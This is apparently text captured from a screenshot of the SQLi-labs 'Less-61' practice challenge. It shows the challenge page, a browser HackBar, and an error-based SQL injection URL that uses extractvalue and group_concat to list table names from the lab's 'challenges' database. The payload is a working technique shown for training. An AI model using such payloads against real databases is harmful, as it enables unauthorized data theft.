 Reset the Ch
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~l38s5fjaki~'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.17.35:8082/Less-61/?id=1'))+and+extractvalue(null,concat(0x7e,
(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),0x7e))%23